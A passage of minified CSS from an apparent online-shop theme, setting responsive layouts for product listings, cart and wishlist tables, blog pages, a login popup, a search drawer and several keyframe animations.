p{font-size:60px;font-weight:700;margin-bottom:-5px!important}coming_soon .time ul li span{font-size:14px;font-weight:500;letter-spacing:2px}coming_soon .signup h5{font-size:15px;margin-bottom:25px}coming_soon .signup .form-group.form_end.mb-0{margin-bottom:15px}coming_soon .signup p{margin-bottom:70px;margin-top:15px}coming_soon .signup .form-control{border-radius:0;height:60px}coming_soon .signup .btn-primary{font-size:16px;font-weight:500;height:60px;padding:0 93px;margin:40px 0 70px}}@media (min-width: 992px) and (max-width: 1199.98px){.product-list-view .product-item-list .product .info-product{padding-left:0}.product-list-view .product-item-list .product .info-product .product-icon-action{max-width:200px}.collection-page-fullwidth .content-page .banner_full{margin-top:20px}.collection-page-fullwidth .content-page .banner_full .banner_info img{min-height:340px;object-fit:cover}.collection-page-fullwidth .content-page .banner_full .banner_info .info .big_title{font-size:30px;line-height:40px}.collection-page-fullwidth .content-page .banner_full .banner_info .info .mini_title{font-size:14px}.collection-page-fullwidth .content-page .banner_full .banner_info .info .btn_shop{min-width:120px;min-height:30px;display:inline-flex;line-height:40px;font-size:12px}.collection-page-fullwidth .content-page .banner_cate{margin:20px 0}.collection-page-fullwidth .shop_control{padding:25px 0!important}.collection-page-fullwidth .shop_control .style_layout_prod{justify-content:flex-end}.collection-page-fullwidth .shop_control .list-collection{margin-bottom:0;margin-top:20px}.collection-page-fullwidth .filter-to-left .filter_sidebar{padding:30px}.prod_extended .btn-360,.product_sidebar .btn-360,.prod_sticky .btn-360{bottom:2%!important;left:5%!important;max-width:150px!important;height:40px!important;line-height:40px!important;border-radius:50px!important;padding:0 5px!important}.prod_extended .btn-360 svg,.product_sidebar .btn-360 svg,.prod_sticky .btn-360 svg{width:27px;height:27px}.prod_extended .btn-360 .text_360,.product_sidebar .btn-360 .text_360,.prod_sticky .btn-360 .text_360{font-size:10px!important}.prod_extended .btn-video,.product_sidebar .btn-video,.prod_sticky .btn-video{bottom:2%!important;right:7%!important;max-width:150px!important;height:40px!important;line-height:40px!important;border-radius:50px!important;padding:0 5px!important}.prod_extended .btn-video svg,.product_sidebar .btn-video svg,.prod_sticky .btn-video svg{width:27px;height:27px}.prod_extended .btn-video .text_video,.product_sidebar .btn-video .text_video,.prod_sticky .btn-video .text_video{font-size:10px!important}}@media (min-width: 768px) and (max-width: 991.98px){.filter_ver2 .filter_sidebar{padding:20px}.breadcrumb_collection .bg-breadcrumb,.breadcrumb_collection2 .bg-breadcrumb{padding:150px 0 80px}.product-list-view .product-item-list .product .info-product{padding-left:0}.product-list-view .product-item-list .product .info-product .product-icon-action{max-width:200px}.collection-page-fullwidth .content-page .banner_full,.collection-page-sidebar .content-page .banner_full{margin-top:20px}.collection-page-fullwidth .content-page .banner_full .banner_info img,.collection-page-sidebar .content-page .banner_full .banner_info img{min-height:340px;object-fit:cover}.collection-page-fullwidth .content-page .banner_full .banner_info .info .big_title,.collection-page-sidebar .content-page .banner_full .banner_info .info .big_title{font-size:30px;line-height:40px}.collection-page-fullwidth .content-page .banner_full .banner_info .info .mini_title,.collection-page-sidebar .content-page .banner_full .banner_info .info .mini_title{font-size:14px}.collection-page-fullwidth .content-page .banner_full .banner_info .info .btn_shop,.collection-page-sidebar .content-page .banner_full .banner_info .info .btn_shop{min-width:120px;min-height:30px;display:inline-flex;line-height:40px;font-size:12px}.collection-page-fullwidth .content-page .banner_cate,.collection-page-sidebar .content-page .banner_cate{margin:20px 0}.collection-page-fullwidth .shop_control,.collection-page-sidebar .shop_control{padding:25px 0!important}.collection-page-fullwidth .shop_control .style_layout_prod,.collection-page-sidebar .shop_control .style_layout_prod{justify-content:flex-end}.collection-page-fullwidth .shop_control .list-collection,.collection-page-sidebar .shop_control .list-collection{margin-bottom:0;margin-top:20px}.collection-page-fullwidth .filter-to-left .filter_sidebar,.collection-page-sidebar .filter-to-left .filter_sidebar{padding:30px}.prod_extended .btn-360,.product_sidebar .btn-360,.prod_sticky .btn-360{bottom:2%!important;left:5%!important;max-width:150px!important;height:40px!important;line-height:40px!important;border-radius:50px!important;padding:0 5px!important}.prod_extended .btn-360 svg,.product_sidebar .btn-360 svg,.prod_sticky .btn-360 svg{width:27px;height:27px}.prod_extended .btn-360 .text_360,.product_sidebar .btn-360 .text_360,.prod_sticky .btn-360 .text_360{font-size:10px!important}.prod_extended .btn-video,.product_sidebar .btn-video,.prod_sticky .btn-video{bottom:2%!important;right:7%!important;max-width:150px!important;height:40px!important;line-height:40px!important;border-radius:50px!important;padding:0 5px!important}.prod_extended .btn-video svg,.product_sidebar .btn-video svg,.prod_sticky .btn-video svg{width:27px;height:27px}.prod_extended .btn-video .text_video,.product_sidebar .btn-video .text_video,.prod_sticky .btn-video .text_video{font-size:10px!important}.prod_extended .content-page-detail,.product_sidebar .content-page-detail,.prod_sticky .content-page-detail{padding-bottom:20px}.prod_extended .content-page-detail .detail-info,.product_sidebar .content-page-detail .detail-info,.prod_sticky .content-page-detail .detail-info{width:100%;padding-left:0}.prod_extended .sidebar_info,.product_sidebar .sidebar_info,.prod_sticky .sidebar_info{padding-top:30px}}@media (min-width: 576px) and (max-width: 767.98px){.page-wishlist{padding:40px 0}.page-wishlist th{display:none;border-top:none}.page-wishlist td:before{content:attr(data-label);float:left;text-align:center;font-size:12px;padding-right:10px}.page-wishlist .table--responsive tr,.page-wishlist .table--responsive td{float:left;clear:both;width:100%}.page-wishlist .table-product .table{border:1px solid #dee2e6}.page-wishlist .table-product .table td{border-top:0}.page-wishlist .table-product .table th{border-bottom:0;font-weight:500;font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#000;font-family:Gotham,sans-serif;padding:15px 20px;border-left:1px solid #dee2e6}.page-wishlist .table-product .table .prod_thumb{width:100%}.page-wishlist .table-product .table .prod_thumb .maxus-bxwishlist__img{float:right}.page-wishlist .table-product .table .prod_title,.page-wishlist .table-product .table .prod_price{text-align:right}.page-wishlist .table-product .table .prod_btn .shop-button{float:right;margin:0;width:141px;height:50px}.page-wishlist .table-product .table .prod_btn .shop-button:hover{background:#cfa161}.page-wishlist .table-product .table .remove{text-align:right}.page-cart .content-cart-page .cart_totals .continue-shopping{margin:0}.page-cart .content-cart-page .cart_totals .cart-check{padding:41px 15px 63px}.page-cart .content-cart-page .cart_totals .cart-check .checkout-button{padding:18px 25px}.page-cart .content-cart-page .cart_totals .notice-currency{font-size:14px}.page-cart .content-pages{padding-top:20px}.page-cart .content-pages table td{border-top:none}.page-cart .content-pages h1{font-size:20px;margin-top:20px}.page-cart .content-pages .product-name a,.page-cart .content-pages .product-price span,.page-cart .content-pages .product-subtotal span{font-size:12px;float:right}.page-cart .content-pages .table-responsive th{display:none;border-top:none}.page-cart .content-pages .table-responsive td:before{content:attr(data-label);float:left;text-align:center;font-size:12px;padding-right:10px}.page-cart .content-pages .table-responsive .table--responsive{border:1px solid #dcdcdc}.page-cart .content-pages .table-responsive .table--responsive tr,.page-cart .content-pages .table-responsive .table--responsive td{float:left;clear:both;width:100%}.page-cart .content-pages .table-responsive .cart_item{border-bottom:1px solid #dcdcdc}.page-cart .content-pages .table-responsive .cart_item .product-name-thumb,.page-cart .content-pages .table-responsive .cart_item .product-price,.page-cart .content-pages .table-responsive .cart_item .product-quantity,.page-cart .content-pages .table-responsive .cart_item .product-subtotal,.page-cart .content-pages .table-responsive .cart_item .product-remove,.page-cart .content-pages .table-responsive .cart_item .product-thumbnail{padding:10px!important}.page-cart .content-pages .table-responsive .product-thumbnail{width:100%!important}.page-cart .content-pages .table-responsive .product-thumbnail a img,.page-cart .content-pages .table-responsive .js-qty,.page-cart .content-pages .table-responsive .product-remove a{float:right}.page-cart .content-pages .shop-table thead tr th,.page-cart .content-pages .shop-table tbody tr th,.page-cart .content-pages .shop-table tfoot tr th,.page-cart .content-pages .shop-table thead tr td,.page-cart .content-pages .shop-table tbody tr td,.page-cart .content-pages .shop-table tfoot tr td{outline:none;border:none}.page-cart .content-pages .shipping label{margin-top:10px;font-size:14px}.page-cart .content-pages .order-total{text-align:center}.page-cart .content-pages .order-total h5{font-size:14px;margin-top:20px}.page-cart .content-pages .order-total h2{color:#222;font-size:40px;font-weight:700;margin-bottom:20px}.page-cart .content-pages .actions input,.page-cart .content-pages .wc-proceed-to-checkout input{font-size:12px;line-height:23px}.article-page .article_sidebar{padding-top:30px}.article-page .blog-comment-detail .comment-details{padding:25px 0}.article-page .blog-comment-detail .comment-details .comment-thumb{width:80px;margin-right:12px}.article-page .reply-comment .contact-form .contact-name{width:100%;padding-right:0;float:none}.article-page .reply-comment .contact-form .contact-email{width:100%;padding-left:0;float:none}.article-page .reply-comment .title_form{padding:20px 0}.article-page .content-single-blog .article_title{font-size:30px;width:100%}.article-page .content-single-blog .cmt-author{margin-bottom:25px}.article-page .content-single-blog .cate-tags .tags{padding-bottom:20px}.article-page .content-single-blog .cate-tags .cate{justify-content:start}.blog-page .blog_sidebar{padding-top:20px}.blog-page .content-blog-page .blog-list-view{padding-bottom:0}.blog-page .content-blog-page .blog-list-view .blog_standar{padding-top:20px}.blog-page .content-blog-page .blog-list-view .blog_standar .post-info{text-align:center}.blog-page .content-blog-page .blog-list-view .blog_standar .post-info .single-post-date{margin-top:15px}.blog-page .content-blog-page .blog-list-view .blog_standar .post-info .title_info{padding-left:0}.blog-page .content-blog-page .blog-list-view .blog_standar .post-info .des_article{text-align:left}.blog-page .content-blog-page .blog-list-view .blog_grid{padding-top:30px}.filter_ver2 .filter_sidebar{padding:15px}.breadcrumb_collection .bg-breadcrumb{padding:70px 0 50px}.breadcrumb_collection .bg-breadcrumb .title-page h2{font-size:35px}.product-list-view .product-item-list .product .info-product{padding-left:0;padding-top:25px}.product-list-view .product-item-list .product .info-product .title-product a{font-size:16px;font-weight:500}.product-list-view .product-item-list .product .info-product .price-product .price-old{font-size:14px}.product-list-view .product-item-list .product .info-product .price-product .price{font-size:16px!important}.product-list-view .product-item-list .product .info-product .product-icon-action{max-width:200px}.product-list-view .product-item-list .product .info-product .product-icon-action .quick-view{display:none}.collection-page-fullwidth .content-page .title-cate,.collection-page-sidebar .content-page .title-cate{padding-top:20px}.collection-page-fullwidth .content-page .banner_full,.collection-page-sidebar .content-page .banner_full{margin-top:20px}.collection-page-fullwidth .content-page .banner_full .banner_info img,.collection-page-sidebar .content-page .banner_full .banner_info img{min-height:340px;object-fit:cover}.collection-page-fullwidth .content-page .banner_full .banner_info .info .big_title,.collection-page-sidebar .content-page .banner_full .banner_info .info .big_title{font-size:22px}.collection-page-fullwidth .content-page .banner_full .banner_info .info .mini_title,.collection-page-sidebar .content-page .banner_full .banner_info .info .mini_title{font-size:14px}.collection-page-fullwidth .content-page .banner_full .banner_info .info .btn_shop,.collection-page-sidebar .content-page .banner_full .banner_info .info .btn_shop{min-width:120px;min-height:30px;display:inline-flex;line-height:40px;font-size:12px}.collection-page-fullwidth .content-page .banner_cate,.collection-page-sidebar .content-page .banner_cate{margin:20px 0 0}.collection-page-fullwidth .content-page .banner_cate .banner_title,.collection-page-sidebar .content-page .banner_cate .banner_title{padding-bottom:0}.collection-page-fullwidth .shop_control,.collection-page-sidebar .shop_control{padding:25px 0!important}.collection-page-fullwidth .shop_control .filter_sortby,.collection-page-sidebar .shop_control .filter_sortby{justify-content:center}.collection-page-fullwidth .shop_control .style_layout_prod,.collection-page-sidebar .shop_control .style_layout_prod{justify-content:center;padding:20px 0}.collection-page-fullwidth .filter-to-left,.collection-page-sidebar .filter-to-left{width:100%;left:-100%}.collection-page-fullwidth .filter-to-left .filter_sidebar,.collection-page-sidebar .filter-to-left .filter_sidebar{padding:30px}.prod_extended .btn-360,.product_sidebar .btn-360,.prod_sticky .btn-360{bottom:2%!important;left:7%!important;max-width:150px!important;height:40px!important;line-height:40px!important;border-radius:50px!important;padding:0 5px!important}.prod_extended .btn-360 svg,.product_sidebar .btn-360 svg,.prod_sticky .btn-360 svg{width:27px;height:27px}.prod_extended .btn-360 .text_360,.product_sidebar .btn-360 .text_360,.prod_sticky .btn-360 .text_360{font-size:10px!important}.prod_extended .btn-video,.product_sidebar .btn-video,.prod_sticky .btn-video{bottom:2%!important;right:7%!important;max-width:150px!important;height:40px!important;line-height:40px!important;border-radius:50px!important;padding:0 5px!important}.prod_extended .btn-video svg,.product_sidebar .btn-video svg,.prod_sticky .btn-video svg{width:27px;height:27px}.prod_extended .btn-video .text_video,.product_sidebar .btn-video .text_video,.prod_sticky .btn-video .text_video{font-size:10px!important}.prod_extended .content-page-detail,.product_sidebar .content-page-detail,.prod_sticky .content-page-detail{padding-bottom:20px}.prod_extended .content-page-detail .detail-info,.product_sidebar .content-page-detail .detail-info,.prod_sticky .content-page-detail .detail-info{width:100%;padding-left:0}.prod_extended .content-page-detail .detail-info .product-title,.product_sidebar .content-page-detail .detail-info .product-title,.prod_sticky .content-page-detail .detail-info .product-title{font-size:18px}.prod_extended .content-page-detail .detail-info .product-price del,.product_sidebar .content-page-detail .detail-info .product-price del,.prod_sticky .content-page-detail .detail-info .product-price del{font-size:16px}.prod_extended .content-page-detail .detail-info .product-price ins,.product_sidebar .content-page-detail .detail-info .product-price ins,.prod_sticky .content-page-detail .detail-info .product-price ins{font-size:18px}}@media (max-width: 575.98px){.overlay{position:unset}.page-wishlist{padding:40px 0}.page-wishlist th{display:none;border-top:none}.page-wishlist td:before{content:attr(data-label);float:left;text-align:center;font-size:12px;padding-right:10px}.page-wishlist .table--responsive tr,.page-wishlist .table--responsive td{float:left;clear:both;width:100%}.page-wishlist .table-product .table{border:1px solid #dee2e6}.page-wishlist .table-product .table td{border-top:0}.page-wishlist .table-product .table th{border-bottom:0;font-weight:500;font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#000;font-family:Gotham,sans-serif;padding:15px 20px;border-left:1px solid #dee2e6}.page-wishlist .table-product .table .prod_thumb{width:100%}.page-wishlist .table-product .table .prod_thumb .maxus-bxwishlist__img{float:right}.page-wishlist .table-product .table .prod_title,.page-wishlist .table-product .table .prod_price{text-align:right}.page-wishlist .table-product .table .prod_btn .shop-button{float:right;margin:0;width:141px;height:50px}.page-wishlist .table-product .table .prod_btn .shop-button:hover{background:#cfa161}.page-wishlist .table-product .table .remove{text-align:right}.page-cart .content-cart-page .cart_totals .continue-shopping{margin:0}.page-cart .content-cart-page .cart_totals .cart-check{padding:41px 15px 63px}.page-cart .content-cart-page .cart_totals .cart-check .checkout-button{padding:18px 25px}.page-cart .content-cart-page .cart_totals .notice-currency{font-size:14px}.page-cart .content-pages{padding-top:20px}.page-cart .content-pages table td{border-top:none}.page-cart .content-pages h1{font-size:20px;margin-top:20px}.page-cart .content-pages .product-name a,.page-cart .content-pages .product-price span,.page-cart .content-pages .product-subtotal span{font-size:12px;float:right}.page-cart .content-pages .table-responsive th{display:none;border-top:none}.page-cart .content-pages .table-responsive td:before{content:attr(data-label);float:left;text-align:center;font-size:12px;padding-right:10px}.page-cart .content-pages .table-responsive .table--responsive{border:1px solid #dcdcdc}.page-cart .content-pages .table-responsive .table--responsive tr,.page-cart .content-pages .table-responsive .table--responsive td{float:left;clear:both;width:100%}.page-cart .content-pages .table-responsive .cart_item{border-bottom:1px solid #dcdcdc}.page-cart .content-pages .table-responsive .cart_item .product-name-thumb,.page-cart .content-pages .table-responsive .cart_item .product-price,.page-cart .content-pages .table-responsive .cart_item .product-quantity,.page-cart .content-pages .table-responsive .cart_item .product-subtotal,.page-cart .content-pages .table-responsive .cart_item .product-remove,.page-cart .content-pages .table-responsive .cart_item .product-thumbnail{padding:10px!important}.page-cart .content-pages .table-responsive .product-thumbnail{width:100%!important}.page-cart .content-pages .table-responsive .product-thumbnail a img,.page-cart .content-pages .table-responsive .js-qty{float:right}.page-cart .content-pages .table-responsive .js-qty .qty_minus{left:18px;padding-right:18px}.page-cart .content-pages .table-responsive .js-qty .qty_plus{right:18px;padding-left:18px}.page-cart .content-pages .table-responsive .product-remove a{float:right}.page-cart .content-pages .shop-table thead tr th,.page-cart .content-pages .shop-table tbody tr th,.page-cart .content-pages .shop-table tfoot tr th,.page-cart .content-pages .shop-table thead tr td,.page-cart .content-pages .shop-table tbody tr td,.page-cart .content-pages .shop-table tfoot tr td{outline:none;border:none}.page-cart .content-pages .shipping label{margin-top:10px;font-size:14px}.page-cart .content-pages .order-total{text-align:center}.page-cart .content-pages .order-total h5{font-size:14px;margin-top:20px}.page-cart .content-pages .order-total h2{color:#222;font-size:40px;font-weight:700;margin-bottom:20px}.page-cart .content-pages .actions input,.page-cart .content-pages .wc-proceed-to-checkout input{font-size:12px;line-height:23px}.article-page .article_sidebar{padding-top:30px}.article-page .blog-comment-detail .comment-details{padding:25px 0}.article-page .blog-comment-detail .comment-details .comment-thumb{width:80px;margin-right:12px}.article-page .reply-comment .contact-form .contact-name{width:100%;padding-right:0;float:none}.article-page .reply-comment .contact-form .contact-email{width:100%;padding-left:0;float:none}.article-page .reply-comment .title_form{padding:20px 0}.article-page .content-single-blog .article_title{font-size:30px;width:100%}.article-page .content-single-blog .cmt-author{margin-bottom:25px}.article-page .content-single-blog .cate-tags .tags{padding-bottom:20px}.article-page .content-single-blog .cate-tags .cate{justify-content:start}.blog-page .blog_sidebar{padding-top:20px}.blog-page .content-blog-page .blog-list-view{padding-bottom:0}.blog-page .content-blog-page .blog-list-view .blog_standar{padding-top:20px}.blog-page .content-blog-page .blog-list-view .blog_standar .post-info{text-align:center}.blog-page .content-blog-page .blog-list-view .blog_standar .post-info .single-post-date{margin-top:15px}.blog-page .content-blog-page .blog-list-view .blog_standar .post-info .title_info{padding-left:0}.blog-page .content-blog-page .blog-list-view .blog_standar .post-info .des_article{text-align:left}.blog-page .content-blog-page .blog-list-view .blog_grid{padding-top:30px}.collection-page-fullwidth .collection_prod,.collection-page-sidebar .collection_prod{margin-top:0}.filter_ver2 .filter_sidebar{padding:15px}.filter_ver2 .filter_sidebar .widget-title{font-size:13px!important}.breadcrumb_collection .bg-breadcrumb,.breadcrumb_collection2 .bg-breadcrumb{padding:70px 0 50px}.breadcrumb_collection .bg-breadcrumb .title-page h2,.breadcrumb_collection2 .bg-breadcrumb .title-page h2{font-size:35px}.product-list-view .product-item-list .product .info-product{padding-left:0;padding-top:25px}.product-list-view .product-item-list .product .info-product .title-product a{font-size:16px;font-weight:500}.product-list-view .product-item-list .product .info-product .price-product .price-old{font-size:14px}.product-list-view .product-item-list .product .info-product .price-product .price{font-size:16px!important}.product-list-view .product-item-list .product .info-product .product-icon-action{max-width:200px}.product-list-view .product-item-list .product .info-product .product-icon-action .quick-view{display:none}.collection-page-fullwidth .content-page .title-cate,.collection-page-sidebar .content-page .title-cate{padding-top:0}.collection-page-fullwidth .content-page .banner_full,.collection-page-sidebar .content-page .banner_full{margin-top:15px}.collection-page-fullwidth .content-page .banner_full .banner_info img,.collection-page-sidebar .content-page .banner_full .banner_info img{min-height:340px;object-fit:cover}.collection-page-fullwidth .content-page .banner_full .banner_info .info .big_title,.collection-page-sidebar .content-page .banner_full .banner_info .info .big_title{font-size:22px}.collection-page-fullwidth .content-page .banner_full .banner_info .info .mini_title,.collection-page-sidebar .content-page .banner_full .banner_info .info .mini_title{font-size:14px}.collection-page-fullwidth .content-page .banner_full .banner_info .info .btn_shop,.collection-page-sidebar .content-page .banner_full .banner_info .info .btn_shop{min-width:120px;min-height:30px;display:inline-flex;line-height:40px;font-size:12px}.collection-page-fullwidth .content-page .banner_cate,.collection-page-sidebar .content-page .banner_cate{margin:15px 0 0}.collection-page-fullwidth .content-page .banner_cate .banner_title,.collection-page-sidebar .content-page .banner_cate .banner_title{padding-bottom:0}.collection-page-fullwidth .shop_control,.collection-page-sidebar .shop_control{padding:25px 0!important}.collection-page-fullwidth .shop_control .filter_sortby,.collection-page-sidebar .shop_control .filter_sortby{justify-content:center}.collection-page-fullwidth .shop_control .style_layout_prod,.collection-page-sidebar .shop_control .style_layout_prod{justify-content:center;padding:20px 0}.collection-page-fullwidth .shop_control .list-collection,.collection-page-sidebar .shop_control .list-collection{margin-bottom:0}.collection-page-fullwidth .shop_control .list-collection .title-collection a,.collection-page-sidebar .shop_control .list-collection .title-collection a{font-size:14px!important;line-height:20px!important}.collection-page-fullwidth .filter-to-left,.collection-page-sidebar .filter-to-left{width:100%;left:-100%}.collection-page-fullwidth .filter-to-left .filter_sidebar,.collection-page-sidebar .filter-to-left .filter_sidebar{padding:30px}.prod_extended .btn-360,.product_sidebar .btn-360,.prod_sticky .btn-360{bottom:2%!important;left:7%!important;max-width:150px!important;height:40px!important;line-height:40px!important;border-radius:50px!important;padding:0 5px!important}.prod_extended .btn-360 svg,.product_sidebar .btn-360 svg,.prod_sticky .btn-360 svg{width:27px;height:27px}.prod_extended .btn-360 .text_360,.product_sidebar .btn-360 .text_360,.prod_sticky .btn-360 .text_360{font-size:10px!important}.prod_extended .btn-video,.product_sidebar .btn-video,.prod_sticky .btn-video{bottom:2%!important;right:7%!important;max-width:150px!important;height:40px!important;line-height:40px!important;border-radius:50px!important;padding:0 5px!important}.prod_extended .btn-video svg,.product_sidebar .btn-video svg,.prod_sticky .btn-video svg{width:27px;height:27px}.prod_extended .btn-video .text_video,.product_sidebar .btn-video .text_video,.prod_sticky .btn-video .text_video{font-size:10px!important}.prod_extended .gutter:nth-child(2n),.product_sidebar .gutter:nth-child(2n),.prod_sticky .gutter:nth-child(2n){padding-left:15px}.prod_extended .gutter:nth-child(odd),.product_sidebar .gutter:nth-child(odd),.prod_sticky .gutter:nth-child(odd){padding-right:15px}.prod_extended .content-page-detail,.product_sidebar .content-page-detail,.prod_sticky .content-page-detail{padding-bottom:20px}.prod_extended .content-page-detail .detail-info,.product_sidebar .content-page-detail .detail-info,.prod_sticky .content-page-detail .detail-info{width:100%;padding-left:0}.prod_extended .content-page-detail .detail-info .product-title,.product_sidebar .content-page-detail .detail-info .product-title,.prod_sticky .content-page-detail .detail-info .product-title{font-size:18px}.prod_extended .content-page-detail .detail-info .product-price del,.product_sidebar .content-page-detail .detail-info .product-price del,.prod_sticky .content-page-detail .detail-info .product-price del{font-size:16px}.prod_extended .content-page-detail .detail-info .product-price ins,.product_sidebar .content-page-detail .detail-info .product-price ins,.prod_sticky .content-page-detail .detail-info .product-price ins{font-size:18px}.prod_sticky .content-page-detail .img_sticky{margin-bottom:15px}.prod_sticky .content-page-detail .sticky_content .detail-info{padding-top:25px}.col-6:nth-child(2n){padding-left:7.5px}.col-6:nth-child(odd){padding-right:7.5px}}.gutter:nth-child(2n){padding-left:7px}.gutter:nth-child(odd){padding-right:7px}.wrap-rating .spr-badge .spr-starrating .spr-icon{color:#f2b03d}.col-2dot4,.col-sm-2dot4,.col-md-2dot4,.col-lg-2dot4,.col-xl-2dot4{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}@media (min-width: 540px){.col-sm-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width: 720px){.col-md-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width: 960px){.col-lg-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width: 1140px){.col-xl-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.trans-product{transition:all .5s ease}@keyframes aniName{0%{left:0}50%{left:2%}to{left:0}}@-moz-keyframes aniName{0%{left:0}50%{left:2%}to{left:0}}@-webkit-keyframes aniName{0%{left:0}50%{left:2%}to{left:0}}@-o-keyframes aniName{0%{left:0}50%{left:2%}to{left:0}}@keyframes shine{to{left:125%}}@-moz-keyframes shine{to{left:125%}}@-webkit-keyframes shine{to{left:125%}}@-o-keyframes shine{to{left:125%}}@keyframes animations{0%{transform:rotate(-5deg)}50%{transform:rotate(5deg)}to{transform:rotate(-5deg)}}@-moz-keyframes animations{0%{transform:rotate(-5deg)}50%{transform:rotate(5deg)}to{transform:rotate(-5deg)}}@-webkit-keyframes animations{0%{transform:rotate(-5deg)}50%{transform:rotate(5deg)}to{transform:rotate(-5deg)}}@-o-keyframes animations{0%{transform:rotate(-5deg)}50%{transform:rotate(5deg)}to{transform:rotate(-5deg)}}@keyframes animationsRight{0%{opacity:0;right:10px}to{opacity:1;right:-10px}}@-moz-keyframes animationsRight{0%{opacity:0;right:10px}to{opacity:1;right:-10px}}@-webkit-keyframes animationsRight{0%{opacity:0;right:10px}to{opacity:1;right:-10px}}@-o-keyframes animationsRight{0%{opacity:0;right:10px}to{opacity:1;right:-10px}}@keyframes animationsLeft{0%{opacity:0;left:10px}to{opacity:1;left:-10px}}@-moz-keyframes animationsLeft{0%{opacity:0;left:10px}to{opacity:1;left:-10px}}@-webkit-keyframes animationsLeft{0%{opacity:0;left:10px}to{opacity:1;left:-10px}}@-o-keyframes animationsLeft{0%{opacity:0;left:10px}to{opacity:1;left:-10px}}@keyframes mations{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-moz-keyframes mations{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes mations{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-o-keyframes mations{0%{transform:translateY(-100%)}to{transform:translateY(0)}}body{font-family:Gotham,sans-serif;transition:all .5s ease}body.activedestop{margin-top:500px;transition:all .5s ease}body.cartover{overflow:hidden}.logosvg svg{width:100%;height:auto}.poup-login-destop{width:500px;margin:auto;background-color:#fff;box-shadow:7px 6px 40px #ccccdf29;position:fixed;max-width:90%;top:0;left:0;right:0;bottom:0;height:600px;padding:50px;z-index:11;opacity:0;visibility:hidden}.poup-login-destop.active{opacity:1;visibility:visible;z-index:11}.poup-login-destop .form-control{height:55px;border-radius:0}.poup-login-destop input::placeholder{font-size:13px}.poup-login-destop input:focus::placeholder,.poup-login-destop input:active::placeholder{color:#000}.poup-login-destop .overlay_login-content .eveland-close-login{color:#fff;font-size:20px;position:absolute;top:-36px;right:0;transition:all .5s ease;display:inline-block}.poup-login-destop .overlay_login-content .eveland-close-login:hover{transform:rotate(180deg)}.poup-login-destop .overlay_login-content .box-register{display:block;text-align:center;margin-top:30px;padding:10px;background:#f2f2f2;border:1px solid #e8eced;font-size:14px}.poup-login-destop .overlay_login-content .box-register a:hover{color:#cfa161}.poup-login-destop .overlay_login-content .btn{height:55px;border-radius:0;background-color:#000;font-size:14px;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;margin-top:20px;width:100%;transition:all .3s ease;border:none}.poup-login-destop .overlay_login-content .btn:hover{background-color:#cfa161}.poup-login-destop .overlay_login-content .formlogin-destop{width:85%}.poup-login-destop .overlay_login-content .formlogin-destop .login-icon-popup-login{border-bottom:1px solid #ccc;padding-bottom:20px}.poup-login-destop .overlay_login-content .formlogin-destop .title-tab-login{text-align:center;font-size:20px;font-weight:400;color:#000;text-transform:unset;padding-top:20px}.poup-login-destop .overlay_login-content .formlogin-destop .form-check{padding-left:0;text-align:left;font-size:14px}.poup-login-destop .overlay_login-content .formlogin-destop .form-check a{color:#c5c4c4}.poup-login-destop .overlay_login-content .formlogin-destop .form-check a:hover{color:#cfa161}.poup-login-destop .overlay_login-content .formlogin-destop .or_creat .box-register{display:block;text-align:center;margin-top:30px;padding:10px;background:#f2f2f2;border:1px solid #e8eced;font-size:14px}.poup-login-destop .overlay_login-content .formlogin-destop .or_creat .box-register a{color:#c5c4c4}.poup-login-destop .overlay_login-content .formlogin-destop .or_creat .box-register a:hover{color:#cfa161}.poup-login-destop .overlay_login-content .block-login .login-icon{font-size:35px}.poup-login-destop .overlay_login-content .block-login .title_resgister{font-size:16px;text-transform:uppercase;letter-spacing:2px;font-weight:500;padding-bottom:20px}.poup-login-destop .overlay_login-content .form_register-destop{width:85%}.poup-login-destop .overlay_login-content .form_register-destop .login-icon{font-size:35px}.poup-login-destop .overlay_login-content .form_register-destop .title_resgister{font-size:16px;text-transform:uppercase;letter-spacing:2px;font-weight:500}.bg-login-popup{height:100%;width:100%;top:0;bottom:0;right:0;left:0;position:fixed;overflow:auto;opacity:0;visibility:hidden;background-color:#000c;transition:.5s}.bg-login-popup.active{opacity:1;visibility:visible;z-index:10}.label_menu{top:-8px;left:100%;transform:translate(-50%);font-size:8px;display:inline-block;text-transform:uppercase;line-height:16px;padding:0 10px;font-weight:600;color:#fff}.label_menu:before{content:"";position:absolute;width:0;height:0;display:inline-block;top:100%;left:10px;border-right:4px solid transparent;border-top:4px solid}.search-full-destop .search-eveland{width:100%;height:0%;opacity:0;visibility:hidden;transition:height 1s ease;overflow:hidden;position:fixed;top:0;bottom:0;transition:transform .35s cubic-bezier(.46,.01,.32,1),opacity .4s ease-out;z-index:2;background-color:#fff}.search-full-destop .search-eveland .drawer-search-top{display:block;padding:30px 15px;transition-delay:.2s;transition:all .5s ease;transform:translateY(-30px)}.search-full-destop .search-eveland .drawer-search-top .drawer-search-title{font-size:40px;text-align:center;color:#000;font-weight:600;margin-top:0;line-height:1.2;text-transform:unset;margin-bottom:1em}.search-full-destop .search-eveland .wg-search-form{width:900px;margin:0 auto;position:relative;transition:all .6s linear;transform:translateY(-100%);opacity:0;visibility:hidden}.search-full-destop .search-eveland .wg-search-form .search-input{height:44px;background-color:#fff;color:#000;border:none;border-bottom:2px solid #e8e8e8;line-height:42px;width:100%}.search-full-destop .search-eveland .wg-search-form .search-input:active,.search-full-destop .search-eveland .wg-search-form .search-input:focus{border-bottom:2px solid #bbbaba}.search-full-destop .search-eveland .wg-search-form button{position:absolute;top:0;right:0;color:#666;font-size:22px;height:43px;width:43px;text-align:center;padding:0;font-weight:900}.search-full-destop .search-eveland .drawer_back{position:fixed;top:10px;right:10px;z-index:2}.search-full-destop .search-eveland .drawer_back 